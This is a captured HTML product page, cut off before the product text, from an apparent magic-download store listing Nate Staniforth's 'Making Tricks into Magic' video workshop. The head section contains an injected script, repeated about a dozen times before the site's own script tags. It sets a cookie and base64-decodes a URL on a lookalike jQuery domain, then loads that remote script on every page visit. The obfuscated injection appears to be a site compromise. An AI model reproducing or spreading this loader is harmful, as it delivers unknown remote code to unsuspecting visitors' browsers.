

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.magiccn90.com/index.php?main_page=product_info&cPath=398_483_485&products_id=57897
body_size: 11846
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
<head>
<title>Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download) [pmp193zj] - $10.95 : MagicCN90 Store</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download) [pmp193zj] Magic Downloads Instant Download Close Up Magic Ebook DVD Download 2025 New Arrival 2026 New Arrival " />
<meta name="description" content="MagicCN90 Store Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download) [pmp193zj] - Nate Staniforth - Making Tricks Into Magic https://youtu.be/Xd7PQtr5ZXk Why is it so easy to deceive an audience but so hard to&nbsp;enchant&nbsp;them? &lsquo;Making Tricks Into Magic&rsquo; is an online course about making magic tricks feel magical. We look at technical considerations like structure and design, performance techniques like the use of silence and the " />
<meta http-equiv="imagetoolbar" content="no" />


<base href="https://www.magiccn90.com/" />

<link rel="stylesheet" type="text/css" media="print" href="includes/templates/musheji/css/print_stylesheet.css" />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_imagehover.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/style_wishlist_classic.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_css_buttons.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_header.min.cart.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_main.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_musheji.css' />
<link rel="stylesheet" type="text/css" href='/includes/templates/musheji/css/stylesheet_tm.css' />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_imagehover.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_jquery.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jscript_muencss.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/modules/pages/product_info/jscript_textarea_counter.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript"><!--
$(function(){ 
	  var globals = {
            az_cart_fetch_file:		"zen_az_fetch.php?",
			az_cart_fetch: 			false,
            az_loading_image: 		'<center><img src="images/az_loading.gif" align="center" /></center>',
			az_cart_opacity: 		0.9,
			az_box_status: 			false,
			az_timer: 				"",
        };
	  $("#animBoxCart").html(globals.az_loading_image);
	  $("#btn_animBoxCart").hover(					
					function(){						
						if(globals.az_cart_fetch == false){
							retrievecart();							
						}
						clearTimeout(globals.az_timer);
						animatedbox("show");	   					
	 				},
					function(){							
	   					globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  $("#animBoxCart").hover(					
					function(){clearTimeout(globals.az_timer);animatedbox("show");},
					function(){globals.az_timer = setTimeout('animatedbox("hide")',400);
	 				}
		);	  
	  animatedbox = function(action){	
	  		if(action=="show") $("#animBoxCart").animate({height: "show", opacity: "show"}).animate({opacity:globals.az_cart_opacity});	
			else $("#animBoxCart").animate({height: "hide", opacity: "hide"});
	  }
	  retrievecart = function(){
		  $.ajax({
				url: globals.az_cart_fetch_file,
				success: function(returned_data){
						parsedata(returned_data);						
						globals.az_cart_fetch = true;
					}
				});
	  }
	  parsedata = function(result){		  
		  $("#animBoxCart").html(result);	
	  }
 });
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery-1.10.2.min.js'></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type='text/javascript' src='/includes/templates/musheji/jscript/jquery/jquery_wishlist_product_info.js'></script>

<link rel="stylesheet" type="text/css" href="includes/templates/musheji/css/gpe.css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.1.7.pack.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript" src="includes/templates/musheji/jscript/jquery/jquery.gpe.library.js"></script>
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
<!--
$(function(){$("#smallImg img").mouseover(function(){$("#mainImg img").attr("src",$(this).attr("src"))});$("#smallImg a").mouseover(function(){$("#jqzoom").attr("href",$(this).attr("href"))});$("#scrollImg").jCarouselLite({btnNext:"#imgNext",btnPrev:"#imgPrev",circular:false,vertical:false,visible:3,speed:400,scroll:2,start:0});$("#jqzoom").jqzoom({position:"right",showEffect:"fadein",hideEffect:"fadeout",fadeinSpeed:"medium",fadeoutSpeed:"medium",preloadPosition:"center",zoomType:"standard",preloadText:"Loading zoom",showPreload:true,title:false,lens:true,imageOpacity:0.2,zoomWidth:0,zoomHeight:0,xOffset:10,yOffset:10});$("#mainImg a,#scrollImg a").lightBox({overlayBgColor:"#5A5A5A",txtImage:"Images:",txtOf:"/",imageLoading:'includes/templates/musheji/images/gpe/loading.gif',imageBtnPrev:'includes/templates/musheji/images/gpe/lightboxPrev.gif',imageBtnNext:'includes/templates/musheji/images/gpe/lightboxNext.gif',imageBtnClose:'includes/templates/musheji/images/gpe/lightboxClose.gif',imageBlank:'includes/templates/musheji/images/gpe/lightboxBlank.gif',keyToClose:"c",keyToPrev:"p",keyToNext:"n",overlayOpacity:0.8,containerBorderSize:10,containerResizeSpeed:400,fixedNavigation:false});});
//-->
</script>
</head>



<body id="productinfoBody">











<!--bof-header logo and navigation display-->




<div class="mutopbox">

   <div class="mutopbox-boxs">

  





<div class="mutopbox_r">

<div class="navigation">

 

    


   <a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=login">Log In</a>|



 <a href="https://www.magiccn90.com/create_account.html" rel="nofollow">Register</a>|




<a rel="nofollow" href="https://www.magiccn90.com/index.php?main_page=account">My Account</a>|
<a href="https://www.magiccn90.com/index.php?main_page=wishlist" rel="nofollow">Wishlist</a>|
<a href="https://www.magiccn90.com/index.php?main_page=account_history" rel="nofollow">My Order</a>|

 

</div>



<div class="currencies">

 

<form name="currencies" action="https://www.magiccn90.com/index.php?main_page=index" method="get">

<span class="label">Currencies: &nbsp;</span><select name="currency" onchange="this.form.submit();" style="width:90px">
  <option value="USD" selected="selected">US Dollar</option>
</select>
<input type="hidden" name="main_page" value="product_info" /><input type="hidden" name="cPath" value="398_483_485" /><input type="hidden" name="products_id" value="57897" /></form>
 

</div>



<div class="clear"></div>

</div>



<div class="clear"></div>

</div></div>



<div id="header">

  <div class="header-boxs">

<div class="logo">

 



<a href="https://www.magiccn90.com/"><img alt="Magic Downloads Online Shop - Magic Videos and PDF eBooks Instant Download Tarbell Penguin Live" title="magiccn90.com - Magic Downloads Online Shop Wholesale" src="includes/templates/musheji/images/logo.png" /></a>
 

</div>



<div class="jsTrigger" id="btn_animBoxCart">

	<a  class="show_cart_num" href="https://www.magiccn90.com/index.php?main_page=shopping_cart"><span class="st3">Now in your cart: </span>0  items</a>

	<div id="animBoxCart"><center><img align="middle" src="images/az_loading.gif"></center></div>

	</div>



<div id="head-search">

 <form name="quick_find_header" action="https://www.magiccn90.com/index.php?main_page=advanced_search_result" method="get"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="input1" size="18" value="Enter search keywords here" onfocus="if (this.value == 'Enter search keywords here') this.value = '';" onblur="if (this.value == '') this.value = 'Enter search keywords here';" /><input type="submit"  value="Search"  class="musearbtn"><div class="clear"></div></form> 

 <div class="clear"></div>

</div>







<div class="clear"></div>

</div>

</div>



<div class="munavboxs">

<!--------------------------------------------------->

<div id="myslidemenu_2" class="jqueryslidemenu">















<ul>



<li class="mu_home"><a href="https://www.magiccn90.com/">Home</a></li>





         <li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489"><span>2025 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490"><span>2026 New Arrival</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423"><span>Magic Ebook</span></a>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span>Instant Download</span></a>
<ul>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">2019 Featured Download</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">2020 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">2021 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">2022 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">2024 New Arrival</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">Aldo Colombini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">At the Table Lecture</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">Bill Goodwin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">Bill Montana</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">Bob Cassidy</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">Coin Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">Collection</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">Dee Christopher</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">Devin Knight</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">Docc Hilford</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">Gregory Wilson</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">Hypnotism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">IMX</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">Jay Sankey</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">Jean Pierre Vallarino</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">Jerome Finley</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">Ken Dyne</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">Kenton Knepper</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">Looch</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">Luca Volpe</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">Luke Jermay</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">Magic for Kids</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">Mathieu Bich</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">Mentalism</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">New Arrivals</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">Osterlind's 13 Steps</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">Others Magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">Paul Brook</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">Paul Voodini</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">Penguin Live</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">Peter Turner</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">Phill Smith</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">Reel Magic Episode</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">Rick Lax</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">RSVP</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">SansMinds Creative Lab</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">Shin Lim</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">Shoot Ogawa</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">Smagic Productions</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">Stage magic</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">Tarbell series</a></li>
<li><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">World's Greatest Magic</a></li>
</ul>
</li>
<li class="mu_nav_ico"><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443"><span>DVD Download</span></a>
</li>


  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/products_new.html"><span>New Products</span></a></li>
  <li class="mu_nav_ico"><a href="https://www.magiccn90.com/contact_us.html"><span>Contact Us</span></a></li>




<div class="clear"></div>

</ul>







</div>

<!------------------------------->

</div>









  
  
  
  


<div class="mu_main">

<table width="100%" border="0" cellspacing="0" cellpadding="0" id="contentMainWrapper">
  <tr>


 <td id="column-left"  style="width: 228px">
<div id="navColumnOneWrapper"><!--// bof: categories //-->
<div class="box" id="categories">
<h3 class="box-head" id="categoriesHeading">Categories</h3>

<div class="box-body">
<div id="categoriesContent" class="sideBoxContent"><ul>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=489">2025 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=490">2026 New Arrival</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=423">Magic Ebook</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398"><span class="category-subs-parent">Instant Download</span></a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_448">&nbsp;&nbsp;2019 Featured Download</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_465">&nbsp;&nbsp;2020 New Arrival</a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_466">&nbsp;&nbsp;2021 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_487">&nbsp;&nbsp;2022 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_488">&nbsp;&nbsp;2024 New Arrival</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_402">&nbsp;&nbsp;Aldo Colombini</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_403">&nbsp;&nbsp;At the Table Lecture</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_404">&nbsp;&nbsp;Bill Goodwin Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_405">&nbsp;&nbsp;Bill Montana</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_406">&nbsp;&nbsp;Bob Cassidy</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_408">&nbsp;&nbsp;Coin Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_409">&nbsp;&nbsp;Collection</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_410">&nbsp;&nbsp;Dee Christopher</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_411">&nbsp;&nbsp;Devin Knight</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_412">&nbsp;&nbsp;Docc Hilford</a></li>
<li class="category-subs" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483"><span class="category-subs-parent">&nbsp;&nbsp;EM 2021 July</span></a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483_484">&nbsp;&nbsp;&nbsp;&nbsp;eBooks</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483_485"><span class="category-subs-selected">&nbsp;&nbsp;&nbsp;&nbsp;Magic</span></a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483_486">&nbsp;&nbsp;&nbsp;&nbsp;Mentalism</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_413">&nbsp;&nbsp;Gregory Wilson</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_414">&nbsp;&nbsp;Hypnotism</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_415">&nbsp;&nbsp;IMX</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_416">&nbsp;&nbsp;Jay Sankey</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_417">&nbsp;&nbsp;Jean Pierre Vallarino</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_418">&nbsp;&nbsp;Jerome Finley</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_419">&nbsp;&nbsp;Ken Dyne</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_420">&nbsp;&nbsp;Kenton Knepper</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_421">&nbsp;&nbsp;Looch</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_444">&nbsp;&nbsp;Luca Volpe</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_422">&nbsp;&nbsp;Luke Jermay</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_424">&nbsp;&nbsp;Magic for Kids</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_425">&nbsp;&nbsp;Mathieu Bich</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_426">&nbsp;&nbsp;Mentalism</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_427">&nbsp;&nbsp;New Arrivals</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_428">&nbsp;&nbsp;Osterlind's 13 Steps</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_429">&nbsp;&nbsp;Others Magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_430">&nbsp;&nbsp;Paul Brook</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_431">&nbsp;&nbsp;Paul Voodini</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_432">&nbsp;&nbsp;Penguin Live</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_433">&nbsp;&nbsp;Peter Turner</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_434">&nbsp;&nbsp;Phill Smith</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_435">&nbsp;&nbsp;Reel Magic Episode</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_436">&nbsp;&nbsp;Rick Lax</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_437">&nbsp;&nbsp;RSVP</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_445">&nbsp;&nbsp;SansMinds Creative Lab</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_438">&nbsp;&nbsp;Shin Lim</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_439">&nbsp;&nbsp;Shoot Ogawa</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_446">&nbsp;&nbsp;Smagic Productions</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_440">&nbsp;&nbsp;Stage magic</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_441">&nbsp;&nbsp;Tarbell series</a></li>
<li class="category-products" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_442">&nbsp;&nbsp;World's Greatest Magic</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=348">Magic Downloads</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=443">DVD Download</a></li>
<li class="category-top" ><a href="https://www.magiccn90.com/index.php?main_page=index&cPath=407">Close Up</a></li>
</ul></div></div>

</div>
<!--// eof: categories //-->

<!--// bof: whatsnew //-->
<div class="box" id="whatsnew">
<h3 class="box-head" id="whatsnewHeading"><a href="https://www.magiccn90.com/index.php?main_page=products_new">New Products&nbsp;&nbsp;[more]</a></h3>

<div class="box-body">

  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50927"><img src="images/downloado04291.jpg" alt="Celtic Cabal by Peter Duffie" title=" Celtic Cabal by Peter Duffie " width="90" height="129" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50927" title="Celtic Cabal by Peter Duffie" class="name">Celtic Cabal by Peter Duffie</a><div class="muleftboxprice">$6.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50928"><img src="images/downloado04292.jpg" alt="ThunderStruck By Peter Duffie" title=" ThunderStruck By Peter Duffie " width="90" height="113" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50928" title="ThunderStruck By Peter Duffie" class="name">ThunderStruck By Peter Duffie</a><div class="muleftboxprice">$2.50</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50929"><img src="images/downloado04293.jpg" alt="The End Times Book Two by Ryan Matney" title=" The End Times Book Two by Ryan Matney " width="90" height="117" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50929" title="The End Times Book Two by Ryan Matney" class="name">The End Times Book Two by Ryan Matney</a><div class="muleftboxprice">$4.95</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50930"><img src="images/downloado04294.jpg" alt="John Watkins Holden - A Wizard's Wanderings From China To Peru. (PDF Download)" title=" John Watkins Holden - A Wizard's Wanderings From China To Peru. (PDF Download) " width="90" height="129" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50930" title="John Watkins Holden - A Wizard's Wanderings From China To Peru. (PDF Download)" class="name">John Watkins Holden - A Wizard's Wanderings From China To Peru. (PDF Download)</a><div class="muleftboxprice">$3.50</div></div><div class="clear"></div></div>
  <div class="muleftbox"><div class="muleftboximg"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50931"><img src="images/downloado04295n.jpg" alt="Anatomy of Misdirection by Joseph Bruno (PDF eBook Download)" title=" Anatomy of Misdirection by Joseph Bruno (PDF eBook Download) " width="90" height="139" /></a></div><div class="muleftboxdesc"><a href="https://www.magiccn90.com/index.php?main_page=product_info&cPath=423&products_id=50931" title="Anatomy of Misdirection by Joseph Bruno (PDF eBook Download)" class="name">Anatomy of Misdirection by Joseph Bruno (PDF eBook Download)</a><div class="muleftboxprice">$4.50</div></div><div class="clear"></div></div>
</div>

</div>
<!--// eof: whatsnew //-->

</div></td>
<td style=" width:20px"></td>
    <td valign="top">

  <!-- bof  breadcrumb -->
    <div id="navBreadCrumb">  <a href="https://www.magiccn90.com/">Home</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398">Instant Download</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483">EM 2021 July</a>&nbsp;&nbsp;/&nbsp;
  <a href="https://www.magiccn90.com/index.php?main_page=index&cPath=398_483_485">Magic</a>&nbsp;&nbsp;/&nbsp;
Making Tricks into Magic : An Online Workshop by Nate Staniforth (MP4 Videos Download)
</div>
<!-- eof breadcrumb -->


<!-- bof upload alerts -->
<!-- eof upload alerts -->


<div class="centerColumn" id="productGeneral">



<div id="mu_product_info">



<!--bof Form start-->

